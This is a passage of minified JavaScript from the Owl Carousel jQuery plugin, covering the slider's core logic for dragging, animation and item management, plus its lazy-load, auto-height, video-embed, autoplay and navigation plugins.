:eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in 